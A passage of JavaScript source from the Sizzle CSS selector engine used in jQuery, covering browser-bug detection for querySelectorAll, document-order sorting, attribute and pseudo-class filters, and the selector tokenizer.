			// Nothing should be selected when empty strings follow ^= or $= or *=
			// The test attribute must be unknown in Opera but "safe" for WinRT
			// https://msdn.microsoft.com/en-us/library/ie/hh465388.aspx#attribute_section
			if ( el.querySelectorAll( "[msallowcapture^='']" ).length ) {
				rbuggyQSA.push( "[*^$]=" + whitespace + "*(?:''|\"\")" );
			}

			// Support: IE8
			// Boolean attributes and "value" are not treated correctly
			if ( !el.querySelectorAll( "[selected]" ).length ) {
				rbuggyQSA.push( "\\[" + whitespace + "*(?:value|" + booleans + ")" );
			}

			// Support: Chrome<29, Android<4.4, Safari<7.0+, iOS<7.0+, PhantomJS<1.9.8+
			if ( !el.querySelectorAll( "[id~=" + expando + "-]" ).length ) {
				rbuggyQSA.push( "~=" );
			}

			// Support: IE 11+, Edge 15 - 18+
			// IE 11/Edge don't find elements on a `[name='']` query in some cases.
			// Adding a temporary attribute to the document before the selection works
			// around the issue.
			// Interestingly, IE 10 & older don't seem to have the issue.
			input = document.createElement( "input" );
			input.setAttribute( "name", "" );
			el.appendChild( input );
			if ( !el.querySelectorAll( "[name='']" ).length ) {
				rbuggyQSA.push( "\\[" + whitespace + "*name" + whitespace + "*=" +
					whitespace + "*(?:''|\"\")" );
			}

			// Webkit/Opera - :checked should return selected option elements
			// http://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked
			// IE8 throws error here and will not see later tests
			if ( !el.querySelectorAll( ":checked" ).length ) {
				rbuggyQSA.push( ":checked" );
			}

			// Support: Safari 8+, iOS 8+
			// https://bugs.webkit.org/show_bug.cgi?id=136851
			// In-page `selector#id sibling-combinator selector` fails
			if ( !el.querySelectorAll( "a#" + expando + "+*" ).length ) {
				rbuggyQSA.push( ".#.+[+~]" );
			}

			// Support: Firefox <=3.6 - 5 only
			// Old Firefox doesn't throw on a badly-escaped identifier.
			el.querySelectorAll( "\\\f" );
			rbuggyQSA.push( "[\\r\\n\\f]" );
		} );

		assert( function( el ) {
			el.innerHTML = "<a href='' disabled='disabled'></a>" +
				"<select disabled='disabled'><option/></select>";

			// Support: Windows 8 Native Apps
			// The type and name attributes are restricted during .innerHTML assignment
			var input = document.createElement( "input" );
			input.setAttribute( "type", "hidden" );
			el.appendChild( input ).setAttribute( "name", "D" );

			// Support: IE8
			// Enforce case-sensitivity of name attribute
			if ( el.querySelectorAll( "[name=d]" ).length ) {
				rbuggyQSA.push( "name" + whitespace + "*[*^$|!~]?=" );
			}

			// FF 3.5 - :enabled/:disabled and hidden elements (hidden elements are still enabled)
			// IE8 throws error here and will not see later tests
			if ( el.querySelectorAll( ":enabled" ).length !== 2 ) {
				rbuggyQSA.push( ":enabled", ":disabled" );
			}

			// Support: IE9-11+
			// IE's :disabled selector does not pick up the children of disabled fieldsets
			docElem.appendChild( el ).disabled = true;
			if ( el.querySelectorAll( ":disabled" ).length !== 2 ) {
				rbuggyQSA.push( ":enabled", ":disabled" );
			}

			// Support: Opera 10 - 11 only
			// Opera 10-11 does not throw on post-comma invalid pseudos
			el.querySelectorAll( "*,:x" );
			rbuggyQSA.push( ",.*:" );
		} );
	}

	if ( ( support.matchesSelector = rnative.test( ( matches = docElem.matches ||
		docElem.webkitMatchesSelector ||
		docElem.mozMatchesSelector ||
		docElem.oMatchesSelector ||
		docElem.msMatchesSelector ) ) ) ) {

		assert( function( el ) {

			// Check to see if it's possible to do matchesSelector
			// on a disconnected node (IE 9)
			support.disconnectedMatch = matches.call( el, "*" );

			// This should fail with an exception
			// Gecko does not error, returns false instead
			matches.call( el, "[s!='']:x" );
			rbuggyMatches.push( "!=", pseudos );
		} );
	}

	if ( !support.cssHas ) {

		// Support: Chrome 105 - 110+, Safari 15.4 - 16.3+
		// Our regular `try-catch` mechanism fails to detect natively-unsupported
		// pseudo-classes inside `:has()` (such as `:has(:contains("Foo"))`)
		// in browsers that parse the `:has()` argument as a forgiving selector list.
		// https://drafts.csswg.org/selectors/#relational now requires the argument
		// to be parsed unforgivingly, but browsers have not yet fully adjusted.
		rbuggyQSA.push( ":has" );
	}

	rbuggyQSA = rbuggyQSA.length && new RegExp( rbuggyQSA.join( "|" ) );
	rbuggyMatches = rbuggyMatches.length && new RegExp( rbuggyMatches.join( "|" ) );

	/* Contains
	---------------------------------------------------------------------- */
	hasCompare = rnative.test( docElem.compareDocumentPosition );

	// Element contains another
	// Purposefully self-exclusive
	// As in, an element does not contain itself
	contains = hasCompare || rnative.test( docElem.contains ) ?
		function( a, b ) {

			// Support: IE <9 only
			// IE doesn't have `contains` on `document` so we need to check for
			// `documentElement` presence.
			// We need to fall back to `a` when `documentElement` is missing
			// as `ownerDocument` of elements within `<template/>` may have
			// a null one - a default behavior of all modern browsers.
			var adown = a.nodeType === 9 && a.documentElement || a,
				bup = b && b.parentNode;
			return a === bup || !!( bup && bup.nodeType === 1 && (
				adown.contains ?
					adown.contains( bup ) :
					a.compareDocumentPosition && a.compareDocumentPosition( bup ) & 16
			) );
		} :
		function( a, b ) {
			if ( b ) {
				while ( ( b = b.parentNode ) ) {
					if ( b === a ) {
						return true;
					}
				}
			}
			return false;
		};

	/* Sorting
	---------------------------------------------------------------------- */

	// Document order sorting
	sortOrder = hasCompare ?
	function( a, b ) {

		// Flag for duplicate removal
		if ( a === b ) {
			hasDuplicate = true;
			return 0;
		}

		// Sort on method existence if only one input has compareDocumentPosition
		var compare = !a.compareDocumentPosition - !b.compareDocumentPosition;
		if ( compare ) {
			return compare;
		}

		// Calculate position if both inputs belong to the same document
		// Support: IE 11+, Edge 17 - 18+
		// IE/Edge sometimes throw a "Permission denied" error when strict-comparing
		// two documents; shallow comparisons work.
		// eslint-disable-next-line eqeqeq
		compare = ( a.ownerDocument || a ) == ( b.ownerDocument || b ) ?
			a.compareDocumentPosition( b ) :

			// Otherwise we know they are disconnected
			1;

		// Disconnected nodes
		if ( compare & 1 ||
			( !support.sortDetached && b.compareDocumentPosition( a ) === compare ) ) {

			// Choose the first element that is related to our preferred document
			// Support: IE 11+, Edge 17 - 18+
			// IE/Edge sometimes throw a "Permission denied" error when strict-comparing
			// two documents; shallow comparisons work.
			// eslint-disable-next-line eqeqeq
			if ( a == document || a.ownerDocument == preferredDoc &&
				contains( preferredDoc, a ) ) {
				return -1;
			}

			// Support: IE 11+, Edge 17 - 18+
			// IE/Edge sometimes throw a "Permission denied" error when strict-comparing
			// two documents; shallow comparisons work.
			// eslint-disable-next-line eqeqeq
			if ( b == document || b.ownerDocument == preferredDoc &&
				contains( preferredDoc, b ) ) {
				return 1;
			}

			// Maintain original order
			return sortInput ?
				( indexOf( sortInput, a ) - indexOf( sortInput, b ) ) :
				0;
		}

		return compare & 4 ? -1 : 1;
	} :
	function( a, b ) {

		// Exit early if the nodes are identical
		if ( a === b ) {
			hasDuplicate = true;
			return 0;
		}

		var cur,
			i = 0,
			aup = a.parentNode,
			bup = b.parentNode,
			ap = [ a ],
			bp = [ b ];

		// Parentless nodes are either documents or disconnected
		if ( !aup || !bup ) {

			// Support: IE 11+, Edge 17 - 18+
			// IE/Edge sometimes throw a "Permission denied" error when strict-comparing
			// two documents; shallow comparisons work.
			/* eslint-disable eqeqeq */
			return a == document ? -1 :
				b == document ? 1 :
				/* eslint-enable eqeqeq */
				aup ? -1 :
				bup ? 1 :
				sortInput ?
				( indexOf( sortInput, a ) - indexOf( sortInput, b ) ) :
				0;

		// If the nodes are siblings, we can do a quick check
		} else if ( aup === bup ) {
			return siblingCheck( a, b );
		}

		// Otherwise we need full lists of their ancestors for comparison
		cur = a;
		while ( ( cur = cur.parentNode ) ) {
			ap.unshift( cur );
		}
		cur = b;
		while ( ( cur = cur.parentNode ) ) {
			bp.unshift( cur );
		}

		// Walk down the tree looking for a discrepancy
		while ( ap[ i ] === bp[ i ] ) {
			i++;
		}

		return i ?

			// Do a sibling check if the nodes have a common ancestor
			siblingCheck( ap[ i ], bp[ i ] ) :

			// Otherwise nodes in our document sort first
			// Support: IE 11+, Edge 17 - 18+
			// IE/Edge sometimes throw a "Permission denied" error when strict-comparing
			// two documents; shallow comparisons work.
			/* eslint-disable eqeqeq */
			ap[ i ] == preferredDoc ? -1 :
			bp[ i ] == preferredDoc ? 1 :
			/* eslint-enable eqeqeq */
			0;
	};

	return document;
};

Sizzle.matches = function( expr, elements ) {
	return Sizzle( expr, null, null, elements );
};

Sizzle.matchesSelector = function( elem, expr ) {
	setDocument( elem );

	if ( support.matchesSelector && documentIsHTML &&
		!nonnativeSelectorCache[ expr + " " ] &&
		( !rbuggyMatches || !rbuggyMatches.test( expr ) ) &&
		( !rbuggyQSA     || !rbuggyQSA.test( expr ) ) ) {

		try {
			var ret = matches.call( elem, expr );

			// IE 9's matchesSelector returns false on disconnected nodes
			if ( ret || support.disconnectedMatch ||

				// As well, disconnected nodes are said to be in a document
				// fragment in IE 9
				elem.document && elem.document.nodeType !== 11 ) {
				return ret;
			}
		} catch ( e ) {
			nonnativeSelectorCache( expr, true );
		}
	}

	return Sizzle( expr, document, null, [ elem ] ).length > 0;
};

Sizzle.contains = function( context, elem ) {

	// Set document vars if needed
	// Support: IE 11+, Edge 17 - 18+
	// IE/Edge sometimes throw a "Permission denied" error when strict-comparing
	// two documents; shallow comparisons work.
	// eslint-disable-next-line eqeqeq
	if ( ( context.ownerDocument || context ) != document ) {
		setDocument( context );
	}
	return contains( context, elem );
};

Sizzle.attr = function( elem, name ) {

	// Set document vars if needed
	// Support: IE 11+, Edge 17 - 18+
	// IE/Edge sometimes throw a "Permission denied" error when strict-comparing
	// two documents; shallow comparisons work.
	// eslint-disable-next-line eqeqeq
	if ( ( elem.ownerDocument || elem ) != document ) {
		setDocument( elem );
	}

	var fn = Expr.attrHandle[ name.toLowerCase() ],

		// Don't get fooled by Object.prototype properties (jQuery #13807)
		val = fn && hasOwn.call( Expr.attrHandle, name.toLowerCase() ) ?
			fn( elem, name, !documentIsHTML ) :
			undefined;

	return val !== undefined ?
		val :
		support.attributes || !documentIsHTML ?
			elem.getAttribute( name ) :
			( val = elem.getAttributeNode( name ) ) && val.specified ?
				val.value :
				null;
};

Sizzle.escape = function( sel ) {
	return ( sel + "" ).replace( rcssescape, fcssescape );
};

Sizzle.error = function( msg ) {
	throw new Error( "Syntax error, unrecognized expression: " + msg );
};

/**
 * Document sorting and removing duplicates
 * @param {ArrayLike} results
 */
Sizzle.uniqueSort = function( results ) {
	var elem,
		duplicates = [],
		j = 0,
		i = 0;

	// Unless we *know* we can detect duplicates, assume their presence
	hasDuplicate = !support.detectDuplicates;
	sortInput = !support.sortStable && results.slice( 0 );
	results.sort( sortOrder );

	if ( hasDuplicate ) {
		while ( ( elem = results[ i++ ] ) ) {
			if ( elem === results[ i ] ) {
				j = duplicates.push( i );
			}
		}
		while ( j-- ) {
			results.splice( duplicates[ j ], 1 );
		}
	}

	// Clear input after sorting to release objects
	// See https://github.com/jquery/sizzle/pull/225
	sortInput = null;

	return results;
};

/**
 * Utility function for retrieving the text value of an array of DOM nodes
 * @param {Array|Element} elem
 */
getText = Sizzle.getText = function( elem ) {
	var node,
		ret = "",
		i = 0,
		nodeType = elem.nodeType;

	if ( !nodeType ) {

		// If no nodeType, this is expected to be an array
		while ( ( node = elem[ i++ ] ) ) {

			// Do not traverse comment nodes
			ret += getText( node );
		}
	} else if ( nodeType === 1 || nodeType === 9 || nodeType === 11 ) {

		// Use textContent for elements
		// innerText usage removed for consistency of new lines (jQuery #11153)
		if ( typeof elem.textContent === "string" ) {
			return elem.textContent;
		} else {

			// Traverse its children
			for ( elem = elem.firstChild; elem; elem = elem.nextSibling ) {
				ret += getText( elem );
			}
		}
	} else if ( nodeType === 3 || nodeType === 4 ) {
		return elem.nodeValue;
	}

	// Do not include comment or processing instruction nodes

	return ret;
};

Expr = Sizzle.selectors = {

	// Can be adjusted by the user
	cacheLength: 50,

	createPseudo: markFunction,

	match: matchExpr,

	attrHandle: {},

	find: {},

	relative: {
		">": { dir: "parentNode", first: true },
		" ": { dir: "parentNode" },
		"+": { dir: "previousSibling", first: true },
		"~": { dir: "previousSibling" }
	},

	preFilter: {
		"ATTR": function( match ) {
			match[ 1 ] = match[ 1 ].replace( runescape, funescape );

			// Move the given value to match[3] whether quoted or unquoted
			match[ 3 ] = ( match[ 3 ] || match[ 4 ] ||
				match[ 5 ] || "" ).replace( runescape, funescape );

			if ( match[ 2 ] === "~=" ) {
				match[ 3 ] = " " + match[ 3 ] + " ";
			}

			return match.slice( 0, 4 );
		},

		"CHILD": function( match ) {

			/* matches from matchExpr["CHILD"]
				1 type (only|nth|...)
				2 what (child|of-type)
				3 argument (even|odd|\d*|\d*n([+-]\d+)?|...)
				4 xn-component of xn+y argument ([+-]?\d*n|)
				5 sign of xn-component
				6 x of xn-component
				7 sign of y-component
				8 y of y-component
			*/
			match[ 1 ] = match[ 1 ].toLowerCase();

			if ( match[ 1 ].slice( 0, 3 ) === "nth" ) {

				// nth-* requires argument
				if ( !match[ 3 ] ) {
					Sizzle.error( match[ 0 ] );
				}

				// numeric x and y parameters for Expr.filter.CHILD
				// remember that false/true cast respectively to 0/1
				match[ 4 ] = +( match[ 4 ] ?
					match[ 5 ] + ( match[ 6 ] || 1 ) :
					2 * ( match[ 3 ] === "even" || match[ 3 ] === "odd" ) );
				match[ 5 ] = +( ( match[ 7 ] + match[ 8 ] ) || match[ 3 ] === "odd" );

				// other types prohibit arguments
			} else if ( match[ 3 ] ) {
				Sizzle.error( match[ 0 ] );
			}

			return match;
		},

		"PSEUDO": function( match ) {
			var excess,
				unquoted = !match[ 6 ] && match[ 2 ];

			if ( matchExpr[ "CHILD" ].test( match[ 0 ] ) ) {
				return null;
			}

			// Accept quoted arguments as-is
			if ( match[ 3 ] ) {
				match[ 2 ] = match[ 4 ] || match[ 5 ] || "";

			// Strip excess characters from unquoted arguments
			} else if ( unquoted && rpseudo.test( unquoted ) &&

				// Get excess from tokenize (recursively)
				( excess = tokenize( unquoted, true ) ) &&

				// advance to the next closing parenthesis
				( excess = unquoted.indexOf( ")", unquoted.length - excess ) - unquoted.length ) ) {

				// excess is a negative index
				match[ 0 ] = match[ 0 ].slice( 0, excess );
				match[ 2 ] = unquoted.slice( 0, excess );
			}

			// Return only captures needed by the pseudo filter method (type and argument)
			return match.slice( 0, 3 );
		}
	},

	filter: {

		"TAG": function( nodeNameSelector ) {
			var nodeName = nodeNameSelector.replace( runescape, funescape ).toLowerCase();
			return nodeNameSelector === "*" ?
				function() {
					return true;
				} :
				function( elem ) {
					return elem.nodeName && elem.nodeName.toLowerCase() === nodeName;
				};
		},

		"CLASS": function( className ) {
			var pattern = classCache[ className + " " ];

			return pattern ||
				( pattern = new RegExp( "(^|" + whitespace +
					")" + className + "(" + whitespace + "|$)" ) ) && classCache(
						className, function( elem ) {
							return pattern.test(
								typeof elem.className === "string" && elem.className ||
								typeof elem.getAttribute !== "undefined" &&
									elem.getAttribute( "class" ) ||
								""
							);
				} );
		},

		"ATTR": function( name, operator, check ) {
			return function( elem ) {
				var result = Sizzle.attr( elem, name );

				if ( result == null ) {
					return operator === "!=";
				}
				if ( !operator ) {
					return true;
				}

				result += "";

				/* eslint-disable max-len */

				return operator === "=" ? result === check :
					operator === "!=" ? result !== check :
					operator === "^=" ? check && result.indexOf( check ) === 0 :
					operator === "*=" ? check && result.indexOf( check ) > -1 :
					operator === "$=" ? check && result.slice( -check.length ) === check :
					operator === "~=" ? ( " " + result.replace( rwhitespace, " " ) + " " ).indexOf( check ) > -1 :
					operator === "|=" ? result === check || result.slice( 0, check.length + 1 ) === check + "-" :
					false;
				/* eslint-enable max-len */

			};
		},

		"CHILD": function( type, what, _argument, first, last ) {
			var simple = type.slice( 0, 3 ) !== "nth",
				forward = type.slice( -4 ) !== "last",
				ofType = what === "of-type";

			return first === 1 && last === 0 ?

				// Shortcut for :nth-*(n)
				function( elem ) {
					return !!elem.parentNode;
				} :

				function( elem, _context, xml ) {
					var cache, uniqueCache, outerCache, node, nodeIndex, start,
						dir = simple !== forward ? "nextSibling" : "previousSibling",
						parent = elem.parentNode,
						name = ofType && elem.nodeName.toLowerCase(),
						useCache = !xml && !ofType,
						diff = false;

					if ( parent ) {

						// :(first|last|only)-(child|of-type)
						if ( simple ) {
							while ( dir ) {
								node = elem;
								while ( ( node = node[ dir ] ) ) {
									if ( ofType ?
										node.nodeName.toLowerCase() === name :
										node.nodeType === 1 ) {

										return false;
									}
								}

								// Reverse direction for :only-* (if we haven't yet done so)
								start = dir = type === "only" && !start && "nextSibling";
							}
							return true;
						}

						start = [ forward ? parent.firstChild : parent.lastChild ];

						// non-xml :nth-child(...) stores cache data on `parent`
						if ( forward && useCache ) {

							// Seek `elem` from a previously-cached index

							// ...in a gzip-friendly way
							node = parent;
							outerCache = node[ expando ] || ( node[ expando ] = {} );

							// Support: IE <9 only
							// Defend against cloned attroperties (jQuery gh-1709)
							uniqueCache = outerCache[ node.uniqueID ] ||
								( outerCache[ node.uniqueID ] = {} );

							cache = uniqueCache[ type ] || [];
							nodeIndex = cache[ 0 ] === dirruns && cache[ 1 ];
							diff = nodeIndex && cache[ 2 ];
							node = nodeIndex && parent.childNodes[ nodeIndex ];

							while ( ( node = ++nodeIndex && node && node[ dir ] ||

								// Fallback to seeking `elem` from the start
								( diff = nodeIndex = 0 ) || start.pop() ) ) {

								// When found, cache indexes on `parent` and break
								if ( node.nodeType === 1 && ++diff && node === elem ) {
									uniqueCache[ type ] = [ dirruns, nodeIndex, diff ];
									break;
								}
							}

						} else {

							// Use previously-cached element index if available
							if ( useCache ) {

								// ...in a gzip-friendly way
								node = elem;
								outerCache = node[ expando ] || ( node[ expando ] = {} );

								// Support: IE <9 only
								// Defend against cloned attroperties (jQuery gh-1709)
								uniqueCache = outerCache[ node.uniqueID ] ||
									( outerCache[ node.uniqueID ] = {} );

								cache = uniqueCache[ type ] || [];
								nodeIndex = cache[ 0 ] === dirruns && cache[ 1 ];
								diff = nodeIndex;
							}

							// xml :nth-child(...)
							// or :nth-last-child(...) or :nth(-last)?-of-type(...)
							if ( diff === false ) {

								// Use the same loop as above to seek `elem` from the start
								while ( ( node = ++nodeIndex && node && node[ dir ] ||
									( diff = nodeIndex = 0 ) || start.pop() ) ) {

									if ( ( ofType ?
										node.nodeName.toLowerCase() === name :
										node.nodeType === 1 ) &&
										++diff ) {

										// Cache the index of each encountered element
										if ( useCache ) {
											outerCache = node[ expando ] ||
												( node[ expando ] = {} );

											// Support: IE <9 only
											// Defend against cloned attroperties (jQuery gh-1709)
											uniqueCache = outerCache[ node.uniqueID ] ||
												( outerCache[ node.uniqueID ] = {} );

											uniqueCache[ type ] = [ dirruns, diff ];
										}

										if ( node === elem ) {
											break;
										}
									}
								}
							}
						}

						// Incorporate the offset, then check against cycle size
						diff -= last;
						return diff === first || ( diff % first === 0 && diff / first >= 0 );
					}
				};
		},

		"PSEUDO": function( pseudo, argument ) {

			// pseudo-class names are case-insensitive
			// http://www.w3.org/TR/selectors/#pseudo-classes
			// Prioritize by case sensitivity in case custom pseudos are added with uppercase letters
			// Remember that setFilters inherits from pseudos
			var args,
				fn = Expr.pseudos[ pseudo ] || Expr.setFilters[ pseudo.toLowerCase() ] ||
					Sizzle.error( "unsupported pseudo: " + pseudo );

			// The user may use createPseudo to indicate that
			// arguments are needed to create the filter function
			// just as Sizzle does
			if ( fn[ expando ] ) {
				return fn( argument );
			}

			// But maintain support for old signatures
			if ( fn.length > 1 ) {
				args = [ pseudo, pseudo, "", argument ];
				return Expr.setFilters.hasOwnProperty( pseudo.toLowerCase() ) ?
					markFunction( function( seed, matches ) {
						var idx,
							matched = fn( seed, argument ),
							i = matched.length;
						while ( i-- ) {
							idx = indexOf( seed, matched[ i ] );
							seed[ idx ] = !( matches[ idx ] = matched[ i ] );
						}
					} ) :
					function( elem ) {
						return fn( elem, 0, args );
					};
			}

			return fn;
		}
	},

	pseudos: {

		// Potentially complex pseudos
		"not": markFunction( function( selector ) {

			// Trim the selector passed to compile
			// to avoid treating leading and trailing
			// spaces as combinators
			var input = [],
				results = [],
				matcher = compile( selector.replace( rtrim, "$1" ) );

			return matcher[ expando ] ?
				markFunction( function( seed, matches, _context, xml ) {
					var elem,
						unmatched = matcher( seed, null, xml, [] ),
						i = seed.length;

					// Match elements unmatched by `matcher`
					while ( i-- ) {
						if ( ( elem = unmatched[ i ] ) ) {
							seed[ i ] = !( matches[ i ] = elem );
						}
					}
				} ) :
				function( elem, _context, xml ) {
					input[ 0 ] = elem;
					matcher( input, null, xml, results );

					// Don't keep the element (issue #299)
					input[ 0 ] = null;
					return !results.pop();
				};
		} ),

		"has": markFunction( function( selector ) {
			return function( elem ) {
				return Sizzle( selector, elem ).length > 0;
			};
		} ),

		"contains": markFunction( function( text ) {
			text = text.replace( runescape, funescape );
			return function( elem ) {
				return ( elem.textContent || getText( elem ) ).indexOf( text ) > -1;
			};
		} ),

		// "Whether an element is represented by a :lang() selector
		// is based solely on the element's language value
		// being equal to the identifier C,
		// or beginning with the identifier C immediately followed by "-".
		// The matching of C against the element's language value is performed case-insensitively.
		// The identifier C does not have to be a valid language name."
		// http://www.w3.org/TR/selectors/#lang-pseudo
		"lang": markFunction( function( lang ) {

			// lang value must be a valid identifier
			if ( !ridentifier.test( lang || "" ) ) {
				Sizzle.error( "unsupported lang: " + lang );
			}
			lang = lang.replace( runescape, funescape ).toLowerCase();
			return function( elem ) {
				var elemLang;
				do {
					if ( ( elemLang = documentIsHTML ?
						elem.lang :
						elem.getAttribute( "xml:lang" ) || elem.getAttribute( "lang" ) ) ) {

						elemLang = elemLang.toLowerCase();
						return elemLang === lang || elemLang.indexOf( lang + "-" ) === 0;
					}
				} while ( ( elem = elem.parentNode ) && elem.nodeType === 1 );
				return false;
			};
		} ),

		// Miscellaneous
		"target": function( elem ) {
			var hash = window.location && window.location.hash;
			return hash && hash.slice( 1 ) === elem.id;
		},

		"root": function( elem ) {
			return elem === docElem;
		},

		"focus": function( elem ) {
			return elem === document.activeElement &&
				( !document.hasFocus || document.hasFocus() ) &&
				!!( elem.type || elem.href || ~elem.tabIndex );
		},

		// Boolean properties
		"enabled": createDisabledPseudo( false ),
		"disabled": createDisabledPseudo( true ),

		"checked": function( elem ) {

			// In CSS3, :checked should return both checked and selected elements
			// http://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked
			var nodeName = elem.nodeName.toLowerCase();
			return ( nodeName === "input" && !!elem.checked ) ||
				( nodeName === "option" && !!elem.selected );
		},

		"selected": function( elem ) {

			// Accessing this property makes selected-by-default
			// options in Safari work properly
			if ( elem.parentNode ) {
				// eslint-disable-next-line no-unused-expressions
				elem.parentNode.selectedIndex;
			}

			return elem.selected === true;
		},

		// Contents
		"empty": function( elem ) {

			// http://www.w3.org/TR/selectors/#empty-pseudo
			// :empty is negated by element (1) or content nodes (text: 3; cdata: 4; entity ref: 5),
			//   but not by others (comment: 8; processing instruction: 7; etc.)
			// nodeType < 6 works because attributes (2) do not appear as children
			for ( elem = elem.firstChild; elem; elem = elem.nextSibling ) {
				if ( elem.nodeType < 6 ) {
					return false;
				}
			}
			return true;
		},

		"parent": function( elem ) {
			return !Expr.pseudos[ "empty" ]( elem );
		},

		// Element/input types
		"header": function( elem ) {
			return rheader.test( elem.nodeName );
		},

		"input": function( elem ) {
			return rinputs.test( elem.nodeName );
		},

		"button": function( elem ) {
			var name = elem.nodeName.toLowerCase();
			return name === "input" && elem.type === "button" || name === "button";
		},

		"text": function( elem ) {
			var attr;
			return elem.nodeName.toLowerCase() === "input" &&
				elem.type === "text" &&

				// Support: IE <10 only
				// New HTML5 attribute values (e.g., "search") appear with elem.type === "text"
				( ( attr = elem.getAttribute( "type" ) ) == null ||
					attr.toLowerCase() === "text" );
		},

		// Position-in-collection
		"first": createPositionalPseudo( function() {
			return [ 0 ];
		} ),

		"last": createPositionalPseudo( function( _matchIndexes, length ) {
			return [ length - 1 ];
		} ),

		"eq": createPositionalPseudo( function( _matchIndexes, length, argument ) {
			return [ argument < 0 ? argument + length : argument ];
		} ),

		"even": createPositionalPseudo( function( matchIndexes, length ) {
			var i = 0;
			for ( ; i < length; i += 2 ) {
				matchIndexes.push( i );
			}
			return matchIndexes;
		} ),

		"odd": createPositionalPseudo( function( matchIndexes, length ) {
			var i = 1;
			for ( ; i < length; i += 2 ) {
				matchIndexes.push( i );
			}
			return matchIndexes;
		} ),

		"lt": createPositionalPseudo( function( matchIndexes, length, argument ) {
			var i = argument < 0 ?
				argument + length :
				argument > length ?
					length :
					argument;
			for ( ; --i >= 0; ) {
				matchIndexes.push( i );
			}
			return matchIndexes;
		} ),

		"gt": createPositionalPseudo( function( matchIndexes, length, argument ) {
			var i = argument < 0 ? argument + length : argument;
			for ( ; ++i < length; ) {
				matchIndexes.push( i );
			}
			return matchIndexes;
		} )
	}
};

Expr.pseudos[ "nth" ] = Expr.pseudos[ "eq" ];

// Add button/input type pseudos
for ( i in { radio: true, checkbox: true, file: true, password: true, image: true } ) {
	Expr.pseudos[ i ] = createInputPseudo( i );
}
for ( i in { submit: true, reset: true } ) {
	Expr.pseudos[ i ] = createButtonPseudo( i );
}

// Easy API for creating new setFilters
function setFilters() {}
setFilters.prototype = Expr.filters = Expr.pseudos;
Expr.setFilters = new setFilters();

tokenize = Sizzle.tokenize = function( selector, parseOnly ) {
	var matched, match, tokens, type,
		soFar, groups, preFilters,
		cached = tokenCache[ selector + " " ];

	if ( cached ) {
		return parseOnly ? 0 : cached.slice( 0 );
	}

	soFar = selector;
	groups = [];
	preFilters = Expr.preFilter;

	while ( soFar ) {

		// Comma and first run
		if ( !matched || ( match = rcomma.exec( soFar ) ) ) {
			if ( match ) {

				// Don't consume trailing commas as valid
				soFar = soFar.slice( match[ 0 ].length ) || soFar;
			}
			groups.push( ( tokens = [] ) );
		}

		matched = false;

		// Combinators
		if ( ( match = rleadingCombinator.exec( soFar ) ) ) {
			matched = match.shift();
			tokens.push( {
				value: matched,

				// Cast descendant combinators to space
				type: match[ 0 ].replace( rtrim, " " )
			} );
			soFar = soFar.slice( matched.length );
		}

		// Filters
		for ( type in Expr.filter ) {
			if ( ( match = matchExpr[ type ].exec( soFar ) ) && ( !preFilters[ type ] ||
				( match = preFilters[ type ]( match ) ) ) ) {
				matched = match.shift();
				tokens.push( {
					value: matched,
					type: type,
					matches: match
				} );
				soFar = soFar.slice( matched.length );
			}
		}

		if ( !matched ) {
			break;
		}
	}

	// Return the length of the invalid excess
	// if we're just parsing
	// Otherwise, throw an error or return tokens
	return parseOnly ?
		soFar.length :
		soFar ?
			Sizzle.error( selector ) :

			// Cache the tokens
			tokenCache( selector, groups ).slice( 0 );
};

function toSelector( tokens ) {
	var i = 0,
		len = tokens.length,
		selector = "";
	for ( ; i < len; i++ ) {
		selector += tokens[ i ].value;
	}
	return selector;
}

function addCombinator( matcher, combinator, base ) {
	var dir = combinator.dir,
		skip = combinator.next,
		key = skip || dir,
		checkNonElements = base && key === "parentNode",
		doneName = done++;

	return combinator.first ?

		// Check against closest ancestor/preceding element
		function( elem, context, xml ) {
			while ( ( elem = elem[ dir ] ) ) {
				if ( elem.nodeType === 1 || checkNonElements ) {
					return matcher( elem, context, xml );
				}
			}
			return false;
		} :

		// Check against all ancestor/preceding elements
		function( elem, context, xml ) {
			var oldCache, uniqueCache, outerCache,
				newCache = [ dirruns, doneName ];

			// We can't set arbitrary data on XML nodes, so they don't benefit from combinator caching
			if ( xml ) {
				while ( ( elem = elem[ dir ] ) ) {
					if ( elem.nodeType === 1 || checkNonElements ) {
						if ( matcher( elem, context, xml ) ) {
							return true;
						}
					}
				}
			} else {
				while ( ( elem = elem[ dir ] ) ) {
					if ( elem.nodeType === 1 || checkNonElements ) {
						outerCache = elem[ expando ] || ( elem[ expando ] = {} );

						// Support: IE <9 only
						// Defend against cloned attroperties (jQuery gh-1709)
						uniqueCache = outerCache[ elem.uniqueID ] ||
							( outerCache[ elem.uniqueID ] = {} );

						if ( skip && skip === elem.nodeName.toLowerCase() ) {
							elem = elem[ dir ] || elem;
						} else if ( ( oldCache = uniqueCache[ key ] ) &&
							oldCache[ 0 ] === dirruns && oldCache[ 1 ] === doneName ) {

							// Assign to newCache so results back-propagate to previous elements
							return ( newCache[ 2 ] = oldCache[ 2 ] );
						} else {

							// Reuse newcache so results back-propagate to previous elements
							uniqueCache[ key ] = newCache;

							// A match means we're done; a fail means we have to keep checking
							if ( ( newCache[ 2 ] = matcher( elem, context, xml ) ) ) {
								return true;
							}
						}
					}
				}
			}
			return false;
		};
}

function elementMatcher( matchers ) {
	return matchers.length > 1 ?
		function( elem, context, xml ) {
			var i = matchers.length;
			while ( i-- ) {
				if ( !matchers[ i ]( elem, context, xml ) ) {
					return false;
				}
			}
			return true;
		} :
		matchers[ 0 ];
}

function multipleContexts( selector, contexts, results ) {
	var i = 0,
		len = contexts.length;
	for ( ; i < len; i++ ) {
		Sizzle( selector, contexts[ i ], results );
	}
	return results;
}

function condense( unmatched, map, filter, context, xml ) {
	var elem,
		newUnmatched = [],
		i = 0,
		len = unmatched.length,
		mapped = map != null;

	for ( ; i < len; i++ ) {
		if ( ( elem = unmatched[ i ] ) ) {
			if ( !filter || filter( elem, context, xml ) ) {
				newUnmatched.push( elem );
				if ( mapped ) {
					map.push( i );
				}
			}
		}
	}

	return newUnmatched;
}

function setMatcher( preFilter, selector, matcher, postFilter, postFinder, postSelector ) {
	if ( postFilter && !postFilter[ expando ] ) {
		postFilter = setMatcher( postFilter );
	}
	if ( postFinder && !postFinder[ expando ] ) {
		postFinder = setMatcher( postFinder, postSelector );
	}
	return markFunction( function( seed, results, context, xml ) {
		var temp, i, elem,
			preMap = [],
			postMap = [],
			preexisting = results.length,

			// Get initial elements from seed or context
			elems = seed || multipleContexts(
				selector || "*",
				context.nodeType ? [ context ] : context,
				[]
